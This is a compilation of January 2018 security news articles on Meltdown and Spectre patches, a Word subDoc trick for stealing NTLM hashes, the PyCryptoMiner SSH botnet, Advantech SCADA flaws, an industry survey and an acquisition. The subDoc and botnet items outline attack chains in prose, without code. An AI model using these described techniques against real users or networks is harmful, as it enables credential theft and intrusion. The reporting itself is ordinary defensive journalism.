To protect systems from bot Meltdown and Spectre attacks it is possible to implement the hardening technique known as kernel page table isolation (KPTI). The technique allows isolating kernel space from user space memory.
Intel confirmed that system manufacturers have been provided firmware and software updates that neutralize both Meltdown and Spectre attacks for chips launched in the last five years.
Customers have to wait that system manufacturers will distribute the security patches for their affected products.
According to Intel, by the end of the next week, the company will have issued security patches for more than 90% of chips commercialized in the past 5 years.
“Intel has developed and is rapidly issuing updates for all types of Intel-based computer systems — including personal computers and servers — that render those systems immune from both exploits (referred to as “Spectre” and “Meltdown”) reported by Google Project Zero.” reads the press release published by Intel.
“Intel has already issued updates for the majority of processor products introduced within the past five years. By the end of next week, Intel expects to have issued updates for more than 90 percent of processor products introduced within the past five years.”
intel chip
Experts speculate security patches could have a significant effect on the performance of the affected products, but Intel pointed out that average users will not notice any difference.
“Intel continues to believe that the performance impact of these updates is highly workload-dependent and, for the average computer user, should not be significant and will be mitigated over time.” continues Intel.
“While on some discrete workloads the performance impact from the software updates may initially be higher, additional post-deployment identification, testing and improvement of the software updates should mitigate that impact.”
Intel confirmed that extensive testing conducted by tech giants (Apple, Amazon, Google, and Microsoft) to assess any impact on system performance from security updates did not reveal negative effects.
Researchers from Google Project Zero proposed as mitigation strategy a technique named Retpoline.
“In response to the vulnerabilities that were discovered we developed a novel mitigation called “Retpoline” — a binary modification technique that protects against “branch target injection” attacks. We shared Retpoline with our industry partners and have deployed it on Google’s systems, where we have observed negligible impact on performance.” wrote Google.
“In addition, we have deployed Kernel Page Table Isolation (KPTI) — a general purpose technique for better protecting sensitive information in memory from other software running on a machine — to the entire fleet of Google Linux production servers that support all of our products, including Search, Gmail, YouTube, and Google Cloud Platform.”
Microsoft Word subDoc Feature Allows Password Theft
5.1.2018 securityweek Hacking
A feature in Microsoft Word that allows for the loading of sub-documents from a master document can be abused by attackers to steal a user’s credentials, according to Rhino Security Labs.
Dubbed subDoc, the feature was designed to load a document into the body of another document, so as to include information from one document into the other, while also allowing for the information to be edited and viewed on its own.
According to Rhino Security, the feature can also be used to load remote (Internet-hosted) subDoc files into the host document, thus allowing for malicious abuse in certain situations.
The feature, Rhino's researchers explain, is similar to attachedTemplate, another Office feature that can be abused by attackers for malicious purposes. The method allows the creation of malicious documents that would open an authentication prompt in the Windows style once the intended victim opens them, thus enabling the attacker to harvest credentials remotely.
“We determined, after testing in our sandbox environment, that abusing the subDoc method would allow us to do the same thing as the attachedTemplate method,” Rhino Security’s Hector Monsegur explains.
The researcher also points out that some organizations are not filtering egress SMB requests, meaning that they would leak the NTLMv2 (session protocol) hash in the initial SMB request.
To exploit the feature, Rhino Security created a document opening a subDoc external resource using a Universal Naming Convention (UNC) path (a means of connecting to servers and workstations without specifying a drive) that points to a destination they would control.
This allowed them to load the Responder to listen for incoming SMB requests and collect the NTLMv2 hashes. Available on GitHub, Responder is a LLMNR, NBT-NS and MDNS poisoner designed to answer to File Server Service request, which is for SMB, and remain stealthy on the network.
“The attack process for this would be to send a tainted document out to several targets while running Responder server on associated C&C server. After targets open the document, we intercept the respective hashes, crack them using hashcat and use our newly found credentials for lateral movement across the target network,” Monsegur explains.
When the document is opened, subDoc automatically attempts to load and provides the user with a link instead of the would-be document. However, user interaction with the link isn’t required for the payload to execute, the researcher says. The link can also be hidden from the user, so that they wouldn’t detect the malicious intent.
The attack, the researcher points out, isn’t detected by popular anti-virus companies, mainly because the subDoc feature hasn’t been recognized publicly as an attack vector for malicious actions.
The security researcher also published an open source tool designed to generate a Word subDoc for a user-defined URL and also to integrate it into a user-specified ‘parent’ Word doc. Dubbed Subdoc Injector, the tool is available on GitHub.
“Office has a myriad of loosely-documented features that have yet to be explored. As more research goes into these functions, more vulnerabilities and abusable functions will likely be discovered, making the situation difficult for defenders to protect their systems,” Monsegur notes.
Industrial Firms Increasingly Hit With Targeted Attacks: Survey
5.1.2018 securityweek Attack
An increasing number of companies in the industrial sector have experienced a targeted attack, according to a survey conducted by Kaspersky Lab and B2B International.
As part of its 2017 IT Security Risks Survey, Kaspersky talked to more than 5,200 representatives of small, medium and large businesses in 29 countries about IT security and the incidents they deal with.
Of the 962 industrial companies surveyed, 28% said they had faced a targeted attack in the last 12 months. This represents an 8 percentage point increase compared to the previous year.
“The fact that the most dangerous incident type has grown by more than a third strongly suggests that cybercriminal groups are paying much closer attention to the industrial sector,” Kaspersky said.
More than half of industrial organization surveyed by Kaspersky reported being hit by malware attacks in the last year.

A majority of industrial sector respondents claimed that the security incidents they experienced were complex, and nearly half admitted that there is insufficient insight into the threats they face.
Roughly one-third of companies reported that it had taken them several days to detect an incident, while 20% said it had taken them several weeks.
While 62% believe sophisticated security software is necessary to address potential threats, almost half of respondents also noted that staff has not followed IT security policies. The number of people who blamed staff in the industrial sector is 6% higher compared to other sectors that took part in Kaspersky’s survey.
“Cyberattacks on industrial control systems have become the indisputable number-one concern. The good news is that the majority of industrial market players know which threats are coming to the fore today and will be relevant in the near future,” explained Andrey Suvorov, Head of Critical Infrastructure Protection Business Development at Kaspersky.
“That’s why it’s crucially important to implement a complex security solution that’s specifically designed to protect automated industrial environments, is highly flexible and configured in accordance with the technological processes of each organisation.”
Inside McAfee's Acquisition of Skyhigh Networks
5.1.2018 securityweek IT
McAfee Completes Acquisition of Skyhigh Networks
On Jan. 3, McAfee completed the acquisition of Skyhigh Networks that was announced in November 2017. McAfee itself was spun out of Intel in April 2017 with the express purpose of becoming one of the world's largest pure play cybersecurity firms. The purchase of Skyhigh, a cloud access security broker (CASB), now allows McAfee to offer an integrated security solution from endpoint across networks and into the cloud.
"Today's news marks a new milestone for the future of our company in cloud," said Chris Young, McAfee's CEO. "With two industry leaders meeting under one company, we will make cybersecurity an enabler to the transformative power of our digital age. We are focused on securing customers from their devices to the cloud."
SecurityWeek talked to McAfee SVP and CTO Steve Grobman to understand the mechanics and purpose of this new, expanded, McAfee. "McAfee's strategy," he said, "is all about security from the device to the cloud, and supporting organizational defense with all the information that comes from both of those places. McAfee currently has a very strong set of technologies on the endpoint, on the devices -- but what the Skyhigh acquisition does is provide a very powerful control point in the cloud for a wide range of cloud security use cases."
McAfee LogoHe believes there are three exciting aspects to this purchase: being able to offer greater cloud visibility and control under the McAfee umbrella; the improved threat detection that will come from seeing both cloud and on-premise threats in context; and the continuing growth potential of CASBs in their own right.
The Skyhigh solution offers three primary aspects to cloud security: visibility into the cloud; control over interaction with the cloud; and greater awareness of and solutions to the threats inherent in moving into public cloud. "At the highest level," he said, "a big part of the cloud problem is just awareness of what Shadow IT services an organization is using. More often than not, people are not using shadow IT because they are malicious, but rather because it they have found a more efficient way for them to get their job done.
"Skyhigh," he continued, "can identify the use of Shadow IT so that an organization can determine whether it's an approved and sanctioned use of cloud capabilities, and take appropriate action." This is useful. Employees can sometimes find a better solution to their work requirements than is currently available from the IT department. Simply banning Shadow IT probably would not work, but would certainly have a negative effect on employee initiative and productivity. Knowing what is being used allows the security team to analyze the risk and determine whether and to what extent a newly used cloud application should be allowed within the enterprise.
The second aspect, he continued, "is about controlling and managing access, content and methodologies for cloud services. That's either through proxies or through native cloud APIs that provide better visibility into the way that users are accessing these services." He gave the example of moving from on-prem Exchange to cloud Office 365, where the organization will need to ensure that sensitive information isn't flowing to places it shouldn't.
"The organization might want to have different policies for what users can do when they access the cloud based on different access scenarios. For example, if employees are using a managed corporate laptop, they might have unrestricted access to O365 where they can download documents with the full versions of Word or Excel. But if they are accessing their account through their personal phone there might be a policy setting that would restrict them to only using the web interface; or requiring that if they download a document, it is wrapped in an enterprise or digital rights management control. Being able to control how the cloud is used makes it possible to minimize risk."
The third element is in identifying and solving the new risks that come with moving to the cloud. "When organizations move to the cloud, they need to be aware of all sorts of new risks that a CASB solution is able to monitor, detect and alert on," he said. He gave AWS S3 misconfigurations as an example. "There have been numerous data breaches recently involving the misconfiguration of access controls in public cloud storage. Users have inadvertently given world read access to an Amazon S3 bucket, giving anyone access to what should be protected data." Examples include the exposure of tens of thousands of potentially sensitive government files disclosed in June 2017; the personal details of 198 million American voters also disclosed in June 2017; and millions of Dow Jones customer details exposed in July 2017.
What really excites Grobman about the Skyhigh acquisition is the ability to combine and integrate visibility into cloud threats with McAfee's existing visibility into on-premise threats.
"A large part of threat detection today is not in identifying a threat from just one event, but understanding threats from multiple events chained together," Grobman said. "In order to do this effectively, you need to have visibility into events from many different sources, including both the cloud and on-prem corporate devices. This is one reason why the Skyhigh acquisition makes a lot of sense for McAfee -- it is the aggregation of looking at the information coming from both the cloud computing element of the organization as well as traditional computing resources. When you put these together you can identify a lot of threats that would be difficult to detect individually."
Now the acquisition is complete, Grobman explained that Skyhigh will largely exist as its own division within McAfee. "Rajiv Gupta, the founder and CEO of Skyhigh, will join McAfee CEO Chris Young's staff and drive the product line as its own business unit. There are a few exceptions related to back office functions, like finance and HR," he added, "but for the most part, the initial approach is for Skyhigh to be its own business unit."
The definitive roadmap for things like branding are still being investigated. For the moment, the official McAfee announcement describes Skyhigh as "now part of the new cloud security business unit, led by Rajiv Gupta, former Skyhigh Networks chief executive officer."
"What we're concentrating on," said Grobman, "is really building on the synergies that Skyhigh will bring to our environment; taking McAfee's world class protection technology and integrating that into Skyhigh -- being able to look at event data from both cloud sources and traditional computing and have those work together in order to give our customers a better ability to detect threats within their infrastructure. So although the Skyhigh business will be a separate business unit within McAfee, there will be lots of work to maximize the value of the solution the system can bring to both existing and new customers."
And that, of course, is another offering from the acquisition. The CASB market is still a rapidly growing and emerging area. "There are still many customers that have yet to deploy a CASB solution," said Grobman. "We are very much looking forward to the opportunity to present this technology solution -- especially in the context of McAfee's other technology -- to organizations that are not yet McAfee customers."
Industry Reactions to Meltdown, Spectre Attacks: Feedback Friday
5.1.2018 securityweek Attack
Researchers disclosed this week the details of two new attack methods allowing malicious actors to gain access to sensitive information stored in a device’s memory by exploiting security holes in Intel, AMD and ARM processors.
The attacks, known as Spectre and Meltdown, have already been addressed by several vendors, including Microsoft, Apple and Google, and Intel and others are also working on rolling out patches.
Billions of PCs, mobile devices and cloud instances are vulnerable to attacks leveraging the Spectre and Meltdown vulnerabilities, and some fear we will soon witness remote exploitation attempts.
Experts comment on the Meltdown and Spectre vulnerabilities
Industry professionals have commented on various aspects of Meltdown and Spectre, including their impact, what users and organizations need to do, and the lessons that can be learned.
And the feedback begins…
Sam Curry, Chief Security Officer, Cybereason:
“The recent revelation of a major chip design security flaw is quite technical and gets to the underlying architecture and interface of physical memory and virtual memory, which is a big part of all practical, modern computing. It’s important to note that no one is immune by default to this chip design flaw and that it may impact a wider set of chips and manufacturers over time. In trying to find ways of improving overall security in memory management, researchers have uncovered a very long running set of flaws that could mean the ability to exploit a lot of systems very deeply.
This is so fundamental that it’s likely they knew about the flaw, so it’s going to be important to watch how they handle the situation and how the narrative and history unfold. The chip vendors are playing this calmly, but this is likely the calm before the storm. It's too early to point fingers yet, but eyes are on the entire chip industry now. Also in spite of the early attention on Intel, this class of threats effects other chip sets. Now is the time for everyone in the chip game to take care of their own business. No excuses.”
Michael Daly, CTO, Cybersecurity & Special Missions, Raytheon:
“The Intel vulnerability reinforces the need for everyone to stay on top of the latest patches. We learned that hard lesson with the Wannacry attack that quickly spread to 150 countries.
In this case, the most immediate and significant risk exists in the cloud services provider environments and in private data centers. The threat seems to be the grabbing of passwords/hash-values and encryption keys from memory and then using these to install additional malware.
Until these systems can all be patched, it will be even more important to watch for unauthorized processes (applications) and other evidence of tampering, such as increased processor usage and file drops. When the patches are issued, their deployment should be prioritized because criminals and nation-state adversaries apparently have had a couple of months head start.”
Ryan Kalember, SVP, Cybersecurity Strategy, Proofpoint:
“Like most organizations, chip manufacturers have long prioritized speed over security—and that has led to a tremendous amount of sensitive data placed at risk of unauthorized access via Meltdown and Spectre. While the vast majority of computing devices are impacted by these flaws, the sky is not falling. Both vulnerabilities require an attacker to be able to run their code on the device they are attacking. The typical consumer is still vastly more likely to be targeted by something like a phishing email than a targeted attack exploiting Meltdown or Spectre. However, these vulnerabilities break down some of the most fundamental barriers computers use to keep data safe, so cloud providers need to act quickly to ensure that unauthorized access, which would be very difficult to detect, does not occur.
If there is some good news, it’s fortunate that these vulnerabilities were discovered and responsibly disclosed by respected researchers as opposed to being exploited in a large scale, potentially-damaging global attack.”
Bryce Boland, Asia Pacific Chief Technology Officer, FireEye:
“Vulnerabilities like this are extremely problematic because they permeate so much of the technology around us that we all rely upon. Resolving this issue will take time and incur costs. In many cases, this cost includes security risks, rectification effort and even computing performance.
These vulnerabilities can have big implications. Many services can be exposed and affected. Hardware vendors will address the underlying design issue, though vulnerable systems will likely remain in operation for decades. In the meantime, software vendors are releasing patches to prevent attackers from exploiting these vulnerabilities. This will also impact system performance which may have a cumulative effect in data centers for anyone using cloud services and the internet.
Large organizations will need to make a risk management decision as to how quickly they update their systems, as this can be disruptive and costly.
We are yet to understand the full impact of this development, and not all details are available. At this stage, exploitable code is not publicly available. Nation state hackers typically use these types of vulnerabilities to develop new attack tools, and that's likely in this case.”
Christian Vezina, Chief Information Security Officer, VASCO Data Security:
“What I find interesting is that with the ever increasing amount of software code of out there, security researchers are still discovering 20+ years old vulnerabilities. Unfortunately the processor level vulnerabilities that have been published recently seem to indicate a trend: Everyone drop what you are doing and start patching your systems [again].”
Ben Carr, Vice President of Strategy, Cyberbit:
“Vulnerabilities like Meltdown only highlight the breadth of the potential issue we face no matter the investment. Meltdown potentially affects Intel processors going back to 1995. While many are rushing to find a fix after the disclosure, one must admit that this is why nation state actors don’t really have to try that hard to find a way in. At its core, it just isn’t that difficult.
In the cybersecurity industry, we must realize that we have maxed out on our ability to lock down systems and networks. It has become critical that we look to ways not only to prevent but to defend.”
Michael Lines, VP of strategy, risk and compliance, Optiv:
“The Meltdown and Spectre security flaws are affecting billions of devices, but the fundamental challenges that organizations face remain the same as every other major vulnerability that has been announced. Fixing these security flaws is going to be a long-term issue to resolve because, one, patches are needed across a vast array of operating systems, and two, patches for Spectre are still to be developed and released.
These widespread vulnerabilities underscore the importance of having ongoing risk assessment processes in place, as well as well-oiled TVM processes – both as part of a robust information security program. Risk assessment should cover both awareness and management of the issue at the board and C-suite level. These flaws are going to bring a lot of ‘doom and gloom,’ but organizations’ ability to react in an efficient and predictable way is what is most critical. Don’t panic, prepare a rational plan based on patch availability and system sensitivity, execute your plan, and monitor progress.”
Prof. Yehuda Lindell, chief scientist and co-founder, Dyadic:
“The important take-away from these attacks is very simple - computation leaks secrets! There has been a huge body of work showing that secret cryptographic keys and private information can be stolen by running software on the same machine and utilizing the properties of modern complex processors that don’t provide true separation between processes. In the past it has been shown how the machine's cache and even clock can be used by one process to steal secrets from another. Meltdown and Spectre go a step further by utilizing the way that modern processors achieve speedups through something called “speculative execution”.
As a result, if you are computing on private information or carrying out cryptographic operations on a machine, and an attacker can run code on the same machine, then you are not safe. This includes the case that an attacker breaches your network, but is primarily of relevance in cloud environments where by definition different customers run their applications on the same machine.”
Jeff Tang, Senior Security Researcher, Cylance:
“The biggest impact is for companies relying on shared computing resources in the cloud - such as virtual private servers, virtual machines, and containers - which place them at higher risk of an attacker employing these new techniques to extract secrets (passwords, encryption keys, and other sensitive data). Administrators should check with their hosting provider to determine the appropriate steps to deploy mitigations which may include applying software updates and rebooting the virtual machine.
Administrators should prioritize patch testing and validation of the newly released Microsoft security update and deploy them to shared workstations and hypervisor based systems which are at higher risk of being targeted by attackers hoping to maximize their impact.”
Joseph Carson, Chief Security Scientist, Thycotic:
“The latest Intel, ARM and AMD chip security flaw is a major issue for multiple reasons, the security risk has the potential for simple code running in a web browser. This could allow for a cybercriminal to access sensitive data in protected memory which could include passwords, login keys or sensitive data that is typically protected. The patch of such a flaw is a major challenge as a firmware update typically requires a reboot so for servers running critical systems, this results in unplanned downtime. With the fix having a potential performance impact of up to 30%, this means critical systems already running at full power could require costly upgrades to ensure operational stability.
With these cyber risks, it means that most companies will approach patching systems with extreme caution as many companies still prioritise business operations over security issues. The impact for many companies not having the systems operational is sometimes greater than the risk of a cyberattack but cyberattacks do not come cheap either as seen with cyberattacks like WannaCry and NotPetya in 2017 costing some companies up to 300 million USD. The systems at higher risk are those that are internet connected, meaning they are easily accessible by cybercriminals and those systems used by employees, who regularly use them for browsing the internet, so these systems should be the priority for any organisation that takes cybersecurity seriously.”
Ubuntu Preps Patches for Meltdown, Spectre CPU Flaws
5.1.2018 securityweek Vulnerebility
Ubuntu security updates planned for January 9 will patch the recently disclosed Meltdown and Spectre CPU vulnerabilties, Canonical has announced.
Impacting billions of devices around the world, Meltdown and Spectre are two new side-channel attacks targeting CPUs from Intel, AMD and ARM. Residing in the CPU architecture, the flaws impact Windows, MacOS, Linux, and many other operating systems.
The attacks abuse three different flaws and can be leveraged to bypass memory isolation and access sensitive data such as passwords, photos, documents, and emails.
Experts are warning of the risk of remote exploitation of Spectre vulnerabilities in targeted or mass attacks and tech companies such as Microsoft, Google, Apple, and others have already revealed plans to address the issues in their products.
On Thursday, Intel announced patches for its CPUs, saying it would address the bugs in 90% of the CPUs produced over the past five years.
Intel is said to have been aware of the vulnerabilities since April 2017, and other companies were informed on the matter a while ago as well, including Canonical, which has been working on fixes for the past couple of months.
According to the company, “essentially every operating system, hardware, and cloud vendor in the world” agreed to a coordinated release date of January 9, 2018, but the news on Meltdown and Spectre broke earlier. However, patches for Ubuntu won’t be available until the planned release date.
“By design, operating system updates would be available at the same time as the public disclosure of the security vulnerability. While it happens rarely, this an industry standard best practice, which has broken down in this case,” Canonical explains.
Ubuntu 64-bit x86 (aka, amd64) should receive updated kernels by Jan 9, or sooner if possible. The updates will be released for Ubuntu 17.10 (Artful) — Linux 4.13 HWE; Ubuntu 16.04 LTS (Xenial) — Linux 4.4 (and 4.4 HWE); Ubuntu 14.04 LTS (Trusty) — Linux 3.13; and Ubuntu 12.04 ESM (Precise) — Linux 3.2 (an Ubuntu Advantage license is required for the 12.04 ESM kernel update).
In April, Ubuntu 18.04 LTS (Bionic) will ship with a 4.15 kernel, which includes the KPTI patchset as integrated upstream, the company says.
“Ubuntu optimized kernels for the Amazon, Google, and Microsoft public clouds are also covered by these updates, as well as the rest of Canonical’s Certified Public Clouds including Oracle, OVH, Rackspace, IBM Cloud, Joyent, and Dimension Data,” Canonical explains.
The company also warns that a reboot will be required to activate the update, as the kernel fixes are not Livepatch-able. The update includes “hundreds of independent patches, touching hundreds of files and thousands of lines of code,” and the complexity of the patchset is not compatible with the Linux kernel Livepatch mechanism.
Several Vulnerabilities Patched in Advantech WebAccess
5.1.2018 securityweek Vulnerebility
Taiwan-based industrial automation company Advantech has released an update for its WebAccess product to address several vulnerabilities, including ones rated high severity.
Advantech WebAccess is a browser-based software package for human-machine interfaces (HMI) and supervisory control and data acquisition (SCADA) systems. According to ICS-CERT, the product is used in the United States, Europe and East Asia in sectors such as critical manufacturing, energy, and water and wastewater.
Researchers have once again found several vulnerabilities in this HMI/SCADA product. One of the most serious, based on its CVSS score of 8.2, is CVE-2017-16724, which has been described as a stack-based buffer overflow. These types of security holes typically allow an attacker to crash the application and possibly even execute arbitrary code.
The identifier CVE-2017-16728 has been assigned to several untrusted pointer dereference vulnerabilities that can be exploited to cause the application to crash.
Experts also identified a path traversal flaw that can be exploited to access files on the targeted device (CVE-2017-16720), and a SQL injection vulnerability caused by the lack of proper sanitization of user input (CVE-2017-16716).
The least serious weakness, classified as medium severity, allows an attacker to crash the application using specially crafted inputs.
The vulnerabilities have been patched by Advantech with the release of WebAccess 8.3. The vendor says all prior versions are affected.
A report published last year by Trend Micro’s Zero Day Initiative (ZDI) showed that it had taken Advantech, on average, 131 days to patch vulnerabilities, which was significantly better compared to many other major ICS vendors. ZDI published more than 50 advisories for Advantech vulnerabilities in 2017, which was roughly half the number published in the previous year.
Several of the flaws were reported through ZDI by researchers Steven Seeley, Zhou Yu and Andrea Micalizzi. ZDI has prepared advisories for the vulnerabilities, but it has yet to make them public. The list of experts credited by ICS-CERT for finding the flaws also includes Michael Deplante.
Seeley was also credited for finding two remote code execution vulnerabilities in Advantech WebAccess in November.
PyCryptoMiner botnet, a new Crypto-Miner Botnet spreads over SSH
5.1.2017 securityaffairs BotNet
Security experts at F5 discovered a new Linux Monero crypto-miner botnet dubbed PyCryptoMiner spreading over the SSH protocol.
F5 researchers discovered a new Linux crypto-miner botnet dubbed PyCryptoMiner spreading over the SSH protocol. The Monero miner botnet is based on the Python scripting language, it leverages Pastebin as command and control server infrastructure when the original C&C isn’t available.
If all C&C servers of the botnet are not accessible, all newly infected bots are idle, polling for the botmaster’s Pastebin page.
The experts believe the botnet it under development, operators have recently added scanner functionality hunting for vulnerable JBoss servers (exploiting CVE-2017-12149).
It has been estimated that the PyCryptoMiner botnet has generated the equivalent of approximately $46,000 as of late December.
The experts believe the PyCryptoMiner botnet is more evasive due to its scripting language-based nature, it is hard to detect because it is executed by a legitimate binary.
The malware spreads by attempting to guess the SSH login credentials of target Linux systems. Once SSH credentials are guessed, the bot deploys a simple base64-encoded Python script designed to connect to the C&C server to download and execute additional Python code.
The second-stage code is the controller that registers a cron job on the infected machine to gain persistence.
The original script checks whether the machine has been already infected, it also collects information on the infected device including:
Host/DNS name
OS name and its architecture
Number of CPUs
CPU usage
The bot sends a report with the collected information to the C&C that in turn send it task details. The “task” includes:
“cmd” — arbitrary command to be executed as a separate process
“client_version” — if the version number received from the server is different from the current bot version, it will terminate the bot and wait for the cron to run the spearhead script again to deploy an updated version (current value is “4”)
“task_hash” — task identifier so the C&C can synchronize botnet results, because each command has a different execution time
“conn_cycler” — time interval to poll the C&C, which is controlled by the bot master, probably to balance the loads on its C&C infrastructure as the botnet grows (default value 15 seconds)
The PyCryptoMiner botnet uses two pool addresses that show approximately 94 and 64 Monero, with a value of around $60,000. However, it is not possible to know overall profits of the botnet.
The analysis of the Pastebin page used are alternative C&C revealed the botnet might have been active since August 2017, and that the content had been viewed 177,987 times at the time of the investigation. It is not possible to determine the overall size of the botnet because each bot could periodically visit the page when the C&C server is down.
The botmaster used the moniker “WHATHAPPEN” which is associated with more than 36,000 domains and 235 email addresses. The registrant has been involved in scams, gambling, and adult services since 2012.
Below F5’s key findings on the PyCryptoMiner botnet:
Is based on the Python scripting language making it hard to detect
Leverages Pastebin.com (under the username “WHATHAPPEN”) to receive new command and control server (C&C) assignments if the original server becomes unreachable
The registrant is associated with more than 36,000 domains, some of which have been known for scams, gambling, and adult services since 2012
Is mining Monero, a highly anonymous crypto-currency favored by cyber-criminals. As of late December 2017, this botnet has made approximately US $46,000 mining Monero
New scanner functionality hunting for vulnerable JBoss servers was introduced mid-December exploiting CVE-2017-12149
F5 also published IoCs for the botnet.
[Guide] How to Protect Your Devices Against Meltdown and Spectre Attacks
5.1.2017 thehackernews Attack

Recently uncovered two huge processor vulnerabilities called Meltdown and Spectre have taken the whole world by storm, while vendors are rushing out to patch the vulnerabilities in its products.
The issues apply to all modern processors and affect nearly all operating systems (Windows, Linux, Android, iOS, macOS, FreeBSD, and more), smartphones and other computing devices made in the past 20 years.
What are Spectre and Meltdown?
We have explained both, Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753, CVE-2017-5715), exploitation techniques in our previous article.
In short, Spectre and Meltdown are the names of security vulnerabilities found in many processors from Intel, ARM and AMD that could allow attackers to steal your passwords, encryption keys and other private information.
Both attacks abuse 'speculative execution' to access privileged memory—including those allocated for the kernel—from a low privileged user process like a malicious app running on a device, allowing attackers to steal passwords, login keys, and other valuable information.
Protect Against Meltdown and Spectre CPU Flaws
Some, including US-CERT, have suggested the only true patch for these issues is for chips to be replaced, but this solution seems to be impractical for the general user and most companies.
Vendors have made significant progress in rolling out fixes and firmware updates. While the Meltdown flaw has already been patched by most companies like Microsoft, Apple and Google, Spectre is not easy to patch and will haunt people for quite some time.
Here's the list of available patches from major tech manufacturers:
Windows OS (7/8/10) and Microsoft Edge/IE
Microsoft has already released an out-of-band security update (KB4056892) for Windows 10 to address the Meltdown issue and will be releasing patches for Windows 7 and Windows 8 on January 9th.
But if you are running a third-party antivirus software then it is possible your system won’t install patches automatically. So, if you are having trouble installing the automatic security update, turn off your antivirus and use Windows Defender or Microsoft Security Essentials.
"The compatibility issue is caused when antivirus applications make unsupported calls into Windows kernel memory," Microsoft noted in a blog post. "These calls may cause stop errors (also known as blue screen errors) that make the device unable to boot."
Apple macOS, iOS, tvOS, and Safari Browser
Apple noted in its advisory, "All Mac systems and iOS devices are affected, but there are no known exploits impacting customers at this time."
To help defend against the Meltdown attacks, Apple has already released mitigations in iOS 11.2, macOS 10.13.2, and tvOS 11.2, has planned to release mitigations in Safari to help defend against Spectre in the coming days.
Android OS
Android users running the most recent version of the mobile operating system released on January 5 as part of the Android January security patch update are protected, according to Google.
So, if you own a Google-branded phone, like Nexus or Pixel, your phone will either automatically download the update, or you'll simply need to install it. However, other Android users have to wait for their device manufacturers to release a compatible security update.
The tech giant also noted that it's unaware of any successful exploitation of either Meltdown or Spectre on ARM-based Android devices.
Firefox Web Browser
Mozilla has released Firefox version 57.0.4 which includes mitigations for both Meltdown and Spectre timing attacks. So users are advised to update their installations as soon as possible.
"Since this new class of attacks involves measuring precise time intervals, as a partial, short-term mitigation we are disabling or reducing the precision of several time sources in Firefox," Mozilla software engineer Luke Wagner wrote in a blog post.
Google Chrome Web Browser
Google has scheduled the patches for Meltdown and Spectre exploits on January 23 with the release of Chrome 64, which will include mitigations to protect your desktop and smartphone from web-based attacks.
In the meantime, users can enable an experimental feature called "Site Isolation" that can offer some protection against the web-based exploits but might also cause performance problems.
"Site Isolation makes it harder for untrusted websites to access or steal information from your accounts on other websites. Websites typically cannot access each other's data inside the browser, thanks to code that enforces the Same Origin Policy." Google says.
Here's how to turn on Site Isolation:
Copy chrome://flags/#enable-site-per-process and paste it into the URL field at the top of your Chrome web browser, and then hit the Enter key.
Look for Strict Site Isolation, then click the box labelled Enable.
Once done, hit Relaunch Now to relaunch your Chrome browser.
Linux Distributions
The Linux kernel developers have also released patches for the Linux kernel with releases including versions 4.14.11, 4.9.74, 4.4.109, 3.16.52, 3.18.91 and 3.2.97, which can be downloaded from Kernel.org.
VMware and Citrix
A global leader in cloud computing and virtualisation, VMware, has also released a list of its products affected by the two attacks and security updates for its ESXi, Workstation and Fusion products to patch against Meltdown attacks.
On the other hand, another popular cloud computing and virtualisation vendor Citrix did not release any security patches to address the issue. Instead, the company guided its customers and recommended them to check for any update on relevant third-party software.
Chyba procesorů se týká i nás, přiznal Apple. Zpomalí se také iPhony a iPady
5.1.2018 Novinky/Bezpečnost Apple
Není žádným tajemstvím, že počítače společnosti Apple využívají procesory společnosti Intel. Také jich se tedy týká nebezpečná chyba, která si žádá záplatu zpomalující celkový výkon. Společnost Apple však nyní přiznala, že problémy se týkají také iPhonů a iPadů.
„Bezpečnostní experti nedávno odhalili problémy týkající se procesorů. Ty se týkají – stejně jako v případě konkurence – všech našich moderních zařízení. Chybou jsou postiženy přístroje s operačním systémem macOS a iOS,“ stojí v prohlášení amerického počítačového gigantu.
To jinými slovy znamená, že ohroženi jsou uživatelé stolních počítačů, notebooků, tabletů i chytrých telefonů s logem nakousnutého jablka.
Zástupci Applu však zároveň potvrdili, že v rámci aktualizací byly chyby u celé řady zařízení opraveny. „Záplaty jsou obsaženy v systémech iOS 11.2, macOS 10.13.2 a tvOS 11.2, které byly vydány v uplynulých dnech,“ stojí dále v prohlášení.
Jak se instalace aktualizace promítne do celkového výkonu jednotlivých zařízení, není v tuto chvíli jasné. Lze nicméně předpokládat, že scénář bude stejný jako v případě jiných počítačů konkurenčních výrobců, kteří již záplaty otestovali.
Antiviry nepomohou
Při pohledu na technickou stránku věci je chyba opravdu kritická. Kvůli bezpečnostní trhlině se může dostat škodlivý kód do adresního prostoru, který byl vyhrazen pouze pro jádro systému. Řeč je tedy o prostoru, ke kterému neměl uživatel jinak přístup.
Zjednodušeně řečeno tak kvůli chybě mohou počítačoví piráti propašovat virus přímo do procesoru, aniž by se před ním mohl uživatel jakkoliv chránit. S adresním prostorem totiž nemohou pracovat například ani antivirové programy.
V současnosti jsou uživatelský prostor i ten pro jádro systému v procesoru mapovány společně, oprava chyby však vyžaduje jejich oddělení. A to je podle serveru The Register ten největší problém, protože po implementování záplaty dochází k citelnému zpomalení celého systému.
Vzhledem k tomu, že procesory společnosti Intel využívá více než 80 % počítačových systémů na světě, jde skutečně o problém obrovských rozměrů. Všem uživatelům – domácím i firemním – se kvůli tomu totiž sníží výkon jejich sestav.
Společnost Intel zatím drží všechny informace o chybě pod přísným embargem. Dokud nebudou záplaty nainstalované na všech počítačích, pomohlo by zveřejnění všech detailů hackerům v plánování útoků, aby mohli chybu skutečně zneužít v praxi.
Výkon nižší až o polovinu
Podle serveru The Register se nicméně problémy týkají procesorů Intel Core šesté, sedmé a osmé generace. Dále pak trhlina postihuje čipy Xeon v5, v6, Xeon-W a také procesory Pentium a Atom z nižších řad Apollo Lake.
